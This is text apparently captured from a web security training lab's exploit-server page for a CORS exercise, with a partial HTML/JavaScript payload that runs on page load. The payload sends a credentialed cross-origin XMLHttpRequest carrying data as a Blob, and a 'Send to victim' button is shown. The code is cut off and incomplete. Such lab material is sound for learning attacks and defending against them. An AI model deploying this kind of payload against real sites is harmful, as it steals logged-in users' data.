 CORS Lab Exploit Server
Home Logs
Exploit Server
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
HTML Code:
xhr.withCredentials = true;
var body = data_all;
var aBody = new Uint8Array(body.length);
for (var i = 0; i < aBody.length; i++)
aBody[i] = body.charCodeAt(i);
xhr.send(new Blob([aBody]));
}
</script>
</head>
<body onload="exploit()">
<div style="margin: 10px 20px 20px; word-wrap: break-word; text-align: center;">
<textarea id="load" style="width: 1183px; height: 305px;">
Save
View exploit Send to victim!